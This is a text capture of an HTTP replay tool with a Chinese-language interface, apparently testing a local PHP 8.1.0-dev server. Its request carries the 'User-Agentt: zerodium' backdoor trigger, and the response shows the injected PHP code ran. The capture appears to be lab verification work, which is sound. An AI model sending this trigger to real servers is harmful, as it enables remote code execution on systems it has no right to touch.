 重放器
重放器
重放器
设置
1 ×
2 ×
发送
取消
目标: http://localhost:8080
HTTP/1
请求
美化
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 User-Agentt: zerodiumvar_dump(2*3);
9 Upgrade-Insecure-Requests: 1
10
11
搜索
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Tue, 19 Mar 2024 05:58:17 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(6)
9 hello world
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 5
完成
英